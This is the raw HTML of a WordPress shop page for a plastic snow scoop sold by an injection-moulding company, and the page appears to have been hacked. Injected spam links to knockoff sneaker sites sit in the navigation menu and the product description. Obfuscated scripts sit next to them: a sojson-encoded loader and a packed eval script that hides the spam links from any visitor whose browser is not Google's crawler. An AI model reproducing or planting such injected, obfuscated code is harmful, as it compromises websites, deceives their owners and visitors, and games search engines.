				.header__logo {
					width: 270px;
				}
				.header__widgets {
					width: calc(100% - 270px);
				}
				.header__navigation {
					width: 75%;
				}
			}
			@media (min-width: 1200px) {
				.header__navigation {
					width: calc(80% - 300px);
					margin-left: 300px;
				}
			}
.main-title { background: #f5f5f5 linear-gradient(90deg, #f5f5f5, #eeeeee) }

			@media (min-width: 992px){
				.header__logo img {
					margin-top: 35px;
				}
			}

</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CSource+Sans+Pro%3A700%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://vgplastica.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://vgplastica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/js/dvin_wcql.js?ver=1.0.0" id="dvin-wcql-js-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vgplastica.com\/shop\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/themes/cargopress-pt/assets/js/modernizr.custom.24530.js" id="cargopress-modernizr-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/themes/cargopress-pt/bower_components/picturefill/dist/picturefill.min.js?ver=1.2.0" id="cargopress-picturefill-js"></script>
<link rel="https://api.w.org/" href="https://vgplastica.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vgplastica.com/wp-json/wp/v2/product/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vgplastica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://vgplastica.com/?p=599' />
<link rel="alternate" type="application/json+oembed" href="https://vgplastica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvgplastica.com%2Fproduct%2F17-flat-snow-scoop-36-shaft-2" />
<link rel="alternate" type="text/xml+oembed" href="https://vgplastica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvgplastica.com%2Fproduct%2F17-flat-snow-scoop-36-shaft-2&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* Enter Your Custom CSS Here */

.header__logo img {
    margin-top: -4px;
}
.jumbotron-overlap {
    margin-top: -20px;
}</style>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81496614-1', 'auto');
  ga('send', 'pageview');

</script>

	</head>

	<body data-rsssl=1 class="product-template-default single single-product postid-599 theme-cargopress-pt en-US woocommerce woocommerce-page woocommerce-no-js">
	<div class="boxed-container">

			<div class="top">
			<div class="container">
				<!-- Top Tagline from WordPress -->
				<div class="top__tagline">
					Solving All Your Injection Moulding Needs				</div>
				<!-- Top Menu -->
				<nav class="top__menu" role="navigation" aria-label="Top Menu">
									</nav>
			</div>
		</div>
	
	<div class="header__container">
		<div class="container">
			<header class="header" role="banner">
				<div class="header__logo">
					<a href="https://vgplastica.com">
												<img src="https://vgplastica.com/wp-content/uploads/2023/12/vg-logo-revised-e1452510103461.png" alt="VG Plastica" srcset="https://vgplastica.com/wp-content/uploads/2023/12/vg-logo-revised-e1452510103461.png" class="img-responsive"  width="350" height="161"  />
											</a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#cargopress-navbar-collapse">
						<span class="navbar-toggle__text">MENU</span>
						<span class="navbar-toggle__icon-bar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</span>
					</button>
				</div>
				<div class="header__navigation">
					<nav class="collapse  navbar-collapse" role="navigation" aria-label="Main Menu" id="cargopress-navbar-collapse">
						<ul id="menu-main-menu" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-645" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/lakers/news/lakers-kobe-bryant-legacy-heavily-disrespected-by-former-nba-forward-01jhrr3haztz">Lakers&#x27; Kobe Bryant Legacy Heavily Disrespected by Former NBA Forward
</a></li><li id="menu-item-645" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a class="keys_words" href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li id="menu-item-645" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72
</a></li><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://vgplastica.com/">Home</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-645"><a href="https://vgplastica.com/shop">Shop</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vgplastica.com/our-products">Products</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vgplastica.com/custom-injection-molding">Custom Injection Molding</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vgplastica.com/plastic-injection-molding">Plastic injection molding</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vgplastica.com/contact-us">Contact Us</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>					</nav>
				</div>
				<div class="header__widgets">
				<div class="widget  widget-icon-box">

		<div class="icon-box">

		<i class="fa  fa-headphones"></i>
		<h4 class="icon-box__title">Call Us Directly</h4>
		<span class="icon-box__subtitle">1-877-625-2266</span>

		</div>

</div><div class="widget  widget-icon-box">

		<div class="icon-box">

		<i class="fa  fa-clock-o"></i>
		<h4 class="icon-box__title">Opening Time</h4>
		<span class="icon-box__subtitle">08:00 - 18:00</span>

		</div>

</div><div class="widget  widget-icon-box">

		<div class="icon-box">

		<i class="fa  fa-envelope-o"></i>
		<h4 class="icon-box__title">Email Us</h4>
		<span class="icon-box__subtitle">vigen@vgplastica.com</span>

		</div>

</div><div class="widget  widget_text">			<div class="textwidget"><a class="btn    btn-info" href="https://vgplastica.com/contact-us" target="_self" rel="noopener">REQUEST A QUOTE</a></div>
		</div>				</div>
								<div class="header__navigation-widgets">
					<div class="widget  widget-social-icons">

		<a rel="nofollow" class="social-icons__link" href="https://www.facebook.com/ProteusThemes" target="_blank"><i class="fa  fa-facebook"></i></a>
		<a rel="nofollow" class="social-icons__link" href="https://twitter.com/ProteusThemes" target="_blank"><i class="fa  fa-twitter"></i></a>
		<a rel="nofollow" class="social-icons__link" href="http://themeforest.net/user/ProteusThemes/portfolio" target="_blank"><i class="fa  fa-wordpress"></i></a>
		<a rel="nofollow" class="social-icons__link" href="https://www.youtube.com/user/ProteusNetCompany" target="_blank"><i class="fa  fa-youtube"></i></a>

</div>				</div>
							</header>
		</div>
	</div>
	
<div class="main-title" style="">
	<div class="container">
		
		<h1 class="main-title__primary">Shop</h1>
			</div>
</div>	<div class="breadcrumbs">
		<div class="container">
			<!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to VG Plastica." href="https://vgplastica.com" class="home" ><span property="name">VG Plastica</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Shop." href="https://vgplastica.com/shop" class="product-root post post-product" ><span property="name">Shop</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://vgplastica.com/shop" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Shovels Category archives." href="https://vgplastica.com/product-category/shovels" class="taxonomy product_cat" ><span property="name">Shovels</span></a><meta property="position" content="4"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">17” Flat Snow Scoop 36” Shaft</span><meta property="url" content="https://vgplastica.com/product/17-flat-snow-scoop-36-shaft-2"><meta property="position" content="5"></span>		</div>
	</div>

	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">
				
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-599" class="en-US product type-product post-599 status-publish first instock product_cat-shovels has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vgplastica.com/wp-content/uploads/2016/01/black3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vgplastica.com/wp-content/uploads/2016/01/black3.jpg"><img width="600" height="526" src="https://vgplastica.com/wp-content/uploads/2016/01/black3-600x526.jpg" class="wp-post-image" alt="" title="black3" data-caption="" data-src="https://vgplastica.com/wp-content/uploads/2016/01/black3.jpg" data-large_image="https://vgplastica.com/wp-content/uploads/2016/01/black3.jpg" data-large_image_width="605" data-large_image_height="530" decoding="async" fetchpriority="high" srcset="https://vgplastica.com/wp-content/uploads/2016/01/black3-600x526.jpg 600w, https://vgplastica.com/wp-content/uploads/2016/01/black3-300x263.jpg 300w, https://vgplastica.com/wp-content/uploads/2016/01/black3.jpg 605w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">17” Flat Snow Scoop 36” Shaft</h1><p class="price"></p>

	
	<form class="cart" action="https://vgplastica.com/product/17-flat-snow-scoop-36-shaft-2" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b470f76a2a">17” Flat Snow Scoop 36” Shaft quantity</label>
	<input
		type="number"
				id="quantity_696b470f76a2a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="599" class="single_add_to_cart_button button alt">Add to cart</button>

		<script>jQuery('.single_add_to_cart_button').remove();</script><div class="addquotelistlink"><div class="quotelistadd_prodpage" ><span class="dvin_wcql_btn_wrap"><button rel="nofollow" data-product_id="599" data-product_sku="" data-quantity="1" type="button" class="button alt addquotelistbutton_prodpage product_type_simple" >Add to Quote</button></span><span class="dvin_wcql_btn_ajaxico_wrap"><img style="display: none;border:0; width:16px; height:16px;" src="https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/images/ajax-loader.gif" class="ajax-loading-img ajax-loading-img-bottom" alt="Working..."/></span></div><div class="quotelistaddedbrowse_prodpage" style="display:none;"><a class="quotelist-added-icon"  href="https://vgplastica.com/quotelist">Product Added to Quote</a><br/><a class="quotelist-remove-icon removefromprodpage" rel="nofollow" data-product_id="599" href="javascript:void(0)" >Remove from Quote</a></div><div class="quotelistexistsbrowse_prodpage" style="display:none;"><a class="quotelist-added-icon"  href="https://vgplastica.com/quotelist">Product Added to Quote</a><br/><a class="quotelist-remove-icon removefromprodpage" rel="nofollow" data-product_id="599" href="javascript:void(0)">Remove from Quote</a></div><div style="clear:both"></div><div class="quotelistaddresponse"></div></div><div class="clear"></div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://vgplastica.com/product-category/shovels" rel="tag">Shovels</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2><strong>17” Flat Snow Scoop 36” Shaft</strong></h2>
<p>• Unique Knockdown System features One touch system for easy assembly or disassembly.<br />
• Enviromentally Correct &#8211; Metal Coated Shaft provides superior strength and saves trees &#8211; Blades and Handle are fully recyclable<br />
• Private Label our Speciality &#8211; Promote your own brand. Manufactured in your color(s) and custom labeled &#8211; minimal quantities.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>17” Flat Snow Scoop 36” Shaft </strong></p>
<p><strong>Pack: 12 </strong></p>
<p>UPC:  6 84970 00005 7</p>
<p>P5NA-10105<span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">Running Sneakers</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfecfyshop/collections/kids-air-jordan">Air Jordan 10 — Ietp</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;17” Flat Snow Scoop 36” Shaft&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/17-flat-snow-scoop-36-shaft-2#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vgplastica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='599' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="en-US product type-product post-580 status-publish first instock product_cat-shovels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://vgplastica.com/product/14-all-purpose-36-shaft" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vgplastica.com/wp-content/uploads/2016/01/yellow1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vgplastica.com/wp-content/uploads/2016/01/yellow1-300x300.jpg 300w, https://vgplastica.com/wp-content/uploads/2016/01/yellow1-100x100.jpg 100w, https://vgplastica.com/wp-content/uploads/2016/01/yellow1-150x150.jpg 150w, https://vgplastica.com/wp-content/uploads/2016/01/yellow1-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">14” All Purpose 36” Shaft</h2></a><div class="woocommerce"><div id="580" class="addquotelistlink"><div class="quotelistadd" ><span class="dvin_wcql_shopbtn_wrap"><button rel="nofollow" data-product_id="580" data-product_sku="" data-quantity="1" type="button" class="button alt addquotelistbutton product_type_simple" >Add to Quote</button></span><span class="dvin_wcql_shopbtn_ajaxico_wrap"><img style="display: none;border:0; width:16px; height:16px;" src="https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/images/ajax-loader.gif" class="ajax-loading-img ajax-loading-img-bottom" alt="Working..."/></span></div><div class="quotelistaddedbrowse" style="display:none;"><a href="https://vgplastica.com/quotelist">In Quotelist</a></div><div class="quotelistexistsbrowse" style="display:none;;"><a href="https://vgplastica.com/quotelist">In Quotelist</a></div><div style="clear:both"></div><div class="quotelistaddresponse"></div></div><div class="clear"></div></div><script>jQuery('.input-text.qty.text').remove();</script></li>

			
					<li class="en-US product type-product post-601 status-publish instock product_cat-shovels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://vgplastica.com/product/26-wide-pusher-42-shaft-2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vgplastica.com/wp-content/uploads/2016/01/black5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vgplastica.com/wp-content/uploads/2016/01/black5-300x300.jpg 300w, https://vgplastica.com/wp-content/uploads/2016/01/black5-100x100.jpg 100w, https://vgplastica.com/wp-content/uploads/2016/01/black5-150x150.jpg 150w, https://vgplastica.com/wp-content/uploads/2016/01/black5-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">26” Wide Pusher 42” Shaft</h2></a><div class="woocommerce"><div id="601" class="addquotelistlink"><div class="quotelistadd" ><span class="dvin_wcql_shopbtn_wrap"><button rel="nofollow" data-product_id="601" data-product_sku="" data-quantity="1" type="button" class="button alt addquotelistbutton product_type_simple" >Add to Quote</button></span><span class="dvin_wcql_shopbtn_ajaxico_wrap"><img style="display: none;border:0; width:16px; height:16px;" src="https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/images/ajax-loader.gif" class="ajax-loading-img ajax-loading-img-bottom" alt="Working..."/></span></div><div class="quotelistaddedbrowse" style="display:none;"><a href="https://vgplastica.com/quotelist">In Quotelist</a></div><div class="quotelistexistsbrowse" style="display:none;;"><a href="https://vgplastica.com/quotelist">In Quotelist</a></div><div style="clear:both"></div><div class="quotelistaddresponse"></div></div><div class="clear"></div></div><script>jQuery('.input-text.qty.text').remove();</script></li>

			
					<li class="en-US product type-product post-582 status-publish last instock product_cat-shovels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://vgplastica.com/product/21-wide-snow-pusher-36-shaft" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vgplastica.com/wp-content/uploads/2016/01/yellow2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vgplastica.com/wp-content/uploads/2016/01/yellow2-300x300.jpg 300w, https://vgplastica.com/wp-content/uploads/2016/01/yellow2-100x100.jpg 100w, https://vgplastica.com/wp-content/uploads/2016/01/yellow2-150x150.jpg 150w, https://vgplastica.com/wp-content/uploads/2016/01/yellow2-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">21” Wide Snow Pusher 36” Shaft</h2></a><div class="woocommerce"><div id="582" class="addquotelistlink"><div class="quotelistadd" ><span class="dvin_wcql_shopbtn_wrap"><button rel="nofollow" data-product_id="582" data-product_sku="" data-quantity="1" type="button" class="button alt addquotelistbutton product_type_simple" >Add to Quote</button></span><span class="dvin_wcql_shopbtn_ajaxico_wrap"><img style="display: none;border:0; width:16px; height:16px;" src="https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/images/ajax-loader.gif" class="ajax-loading-img ajax-loading-img-bottom" alt="Working..."/></span></div><div class="quotelistaddedbrowse" style="display:none;"><a href="https://vgplastica.com/quotelist">In Quotelist</a></div><div class="quotelistexistsbrowse" style="display:none;;"><a href="https://vgplastica.com/quotelist">In Quotelist</a></div><div style="clear:both"></div><div class="quotelistaddresponse"></div></div><div class="clear"></div></div><script>jQuery('.input-text.qty.text').remove();</script></li>

			
		</ul>

	</section>
	</div>


		
				</main>
							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
											</div>
				</div>
					</div>
	</div>
	
	

	<footer class="footer" role="contentinfo">
				<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce"><div class="textwidget"><p><a href="https://vgplastica.com"><img class="wp-image-576 aligncenter" src="https://vgplastica.apps-1and1.com/wp-content/uploads/2016/01/vg-logo-revised.png" alt="vg logo revised" width="250" height="115" /></a></p>
<p>We are professionals in injection molding, providing you an integrated service offered with experts in mold making and prototyping. Our extensive range of modern molding machines such as Toshiba, Nissen and Kawaguchi are at your service.</p>
</div></div></div><div class="col-xs-12  col-md-2"><div class="widget  widget_text"><h6 class="footer-top__headings">VISIT US</h6>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d178766.0302698719!2d-73.74795054492189!3d45.5660299491388!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4cc9214f13f9996d%3A0x2708f5aca27c661!2s1590+Boulevard+Dagenais+O%2C+Laval%2C+QC+H7L+5C7%2C+Canada!5e0!3m2!1sen!2sca!4v1450341905817" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</div></div><div class="col-xs-12  col-md-2"><div class="widget  widget_text">			<div class="textwidget">  </div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce"><h6 class="footer-top__headings">CONTACT US</h6><div class="textwidget"><p>You have a new invention idea? Need custom plastic moldings? Don't hesitate to call us directly or request a quote online.</p>
<p style="text-align: center;"><a class="btn    btn-primary" href="https://vgplastica.com/contact-us" target="_self">CONTACT US</a></p>
